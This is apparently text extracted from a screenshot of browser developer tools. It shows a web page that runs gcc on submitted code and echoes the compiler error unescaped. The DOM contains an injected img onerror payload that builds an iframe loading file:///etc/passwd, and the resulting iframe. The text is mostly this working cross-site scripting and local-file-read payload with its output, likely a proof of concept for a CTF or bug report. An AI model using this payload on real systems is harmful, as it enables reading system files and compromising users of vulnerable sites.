 Running gcc...
/tmp/phpOognBE.c:1:1: error: expected identifier or '(' before '<' token
^
saved to here
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head></head>
▼<body class="vsc-initialized">
"Running gcc..."
<br>
··· ▼<pre> == $0
"/tmp/phpOognBE.c:1:1: error: expected identifier or '(' before '<' token "
<img src(unknown) onerror="javascript:this.payload='file:///etc/passwd';this.frame=document.createElement('i
frame');this.frame.setAttribute('src', this.payload);document.body.appendChild(this.frame);">
" ^ "
</pre>
"saved to "
<a href="/download.php?binary=1625821871_i">here</a>
▶<iframe src="file:///etc/passwd">…</iframe>
</body>
</html>